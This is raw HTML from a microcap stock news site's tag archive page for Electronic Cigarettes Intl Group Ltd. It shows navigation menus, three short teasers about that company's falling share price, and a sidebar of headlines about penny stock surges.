https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-blog-wrap left relative">
	<div class="mvp-main-box">
		<div class="mvp-main-blog-cont left relative">
							<header id="mvp-post-head" class="left relative">
					<h1 class="mvp-post-title left entry-title" itemprop="headline">All posts tagged "Electronic Cigarettes Intl Group Ltd"</h1>
				</header>
						<div class="mvp-main-blog-out left relative">
				<div class="mvp-main-blog-in">
					<div class="mvp-main-blog-body left relative">
													<ul class="mvp-blog-story-list left relative infinite-content">
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://microcapdaily.com/electronic-cigarettes-intl-group-ltd-otcmktsecig-making-an-electrifying-run/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="450" height="316" src="https://microcapdaily.com/wp-content/uploads/2014/11/electronic-cig8.jpg" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/electronic-cig8.jpg 450w, https://microcapdaily.com/wp-content/uploads/2014/11/electronic-cig8-300x211.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />													<img width="342" height="240" src="https://microcapdaily.com/wp-content/uploads/2014/11/electronic-cig8.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/electronic-cig8.jpg 450w, https://microcapdaily.com/wp-content/uploads/2014/11/electronic-cig8-300x211.jpg 300w" sizes="auto, (max-width: 342px) 100vw, 342px" />													<img width="80" height="56" src="https://microcapdaily.com/wp-content/uploads/2014/11/electronic-cig8.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/electronic-cig8.jpg 450w, https://microcapdaily.com/wp-content/uploads/2014/11/electronic-cig8-300x211.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">stocks</span><span class="mvp-cd-date left relative">11 years ago</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Latest Updates on Electronic Cigarettes Intl Group Ltd (OTCMKTS:ECIG)</h2>
														<p>Electronic Cigarettes Intl Group Ltd (OTCMKTS:ECIG) has continued to drop on accelerating volume in recent trading. The stock exploded to over $20 a share along with...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://microcapdaily.com/why-bears-dominating-electronic-cigarettes-intl-group-ltd-otcmktsecig/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="464" height="261" src="https://microcapdaily.com/wp-content/uploads/2014/11/electronic-cig-2.jpg" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/electronic-cig-2.jpg 464w, https://microcapdaily.com/wp-content/uploads/2014/11/electronic-cig-2-300x169.jpg 300w" sizes="auto, (max-width: 464px) 100vw, 464px" />													<img width="400" height="225" src="https://microcapdaily.com/wp-content/uploads/2014/11/electronic-cig-2.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/electronic-cig-2.jpg 464w, https://microcapdaily.com/wp-content/uploads/2014/11/electronic-cig-2-300x169.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />													<img width="80" height="45" src="https://microcapdaily.com/wp-content/uploads/2014/11/electronic-cig-2.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/electronic-cig-2.jpg 464w, https://microcapdaily.com/wp-content/uploads/2014/11/electronic-cig-2-300x169.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">stocks</span><span class="mvp-cd-date left relative">11 years ago</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Why Bears Dominating Electronic Cigarettes Intl Group Ltd (OTCMKTS:ECIG)?</h2>
														<p>Electronic Cigarettes Intl Group Ltd (OTCMKTS:ECIG) has continued to drop on accelerating volume in recent trading. The stock exploded to over $20 a share along with...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://microcapdaily.com/is-this-correction-time-for-electronic-cigarettes-intl-group-ltd-otcmktsecig/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="460" height="276" src="https://microcapdaily.com/wp-content/uploads/2014/10/Ecigarette.jpg" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/10/Ecigarette.jpg 460w, https://microcapdaily.com/wp-content/uploads/2014/10/Ecigarette-300x180.jpg 300w" sizes="auto, (max-width: 460px) 100vw, 460px" />													<img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2014/10/Ecigarette.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/10/Ecigarette.jpg 460w, https://microcapdaily.com/wp-content/uploads/2014/10/Ecigarette-300x180.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />													<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2014/10/Ecigarette.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/10/Ecigarette.jpg 460w, https://microcapdaily.com/wp-content/uploads/2014/10/Ecigarette-300x180.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">stocks</span><span class="mvp-cd-date left relative">11 years ago</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Is this Correction Time for Electronic Cigarettes Intl Group Ltd (OTCMKTS:ECIG) ?</h2>
														<p>Electronic Cigarettes Intl Group Ltd (OTCMKTS:ECIG) in September 2013 and promptly exploded to over $60 a share along with the rest of the red hot Cannabis...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
															</ul>
												<div class="mvp-inf-more-wrap left relative">
															<a href="#" class="mvp-inf-more-but">More Posts</a>
														<div class="mvp-nav-links">
															</div><!--mvp-nav-links-->
						</div><!--mvp-inf-more-wrap-->
					</div><!--mvp-main-blog-body-->
				</div><!--mvp-mvp-main-blog-in-->
				<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
			<section id="mvp_tabber_widget-6" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Videos</span></a></li>
																				</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/spooz-inc-otc-spzi-decoding-the-7800-surge-and-unseen-potential/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Spooz, Inc. (OTC: SPZI): Decoding the 7800% Surge and Unseen Potential</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/buyer-group-internationals-otc-byrg-journey-unearthing-potential-with-strategic-exploration/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Energy &amp; Resources</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Buyer Group International&#8217;s (OTC: BYRG) Journey: Unearthing Potential with Strategic Exploration</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/understanding-ecgi-hodlings-otc-ecgi-surge-exploring-the-recent-developments-and-what-lies-ahead/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/grapes-553462_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/grapes-553462_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/grapes-553462_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/grapes-553462_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Understanding ECGI Holdings&#8217; (OTC: ECGI) Surge: Exploring the Recent Developments and What Lies Ahead</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
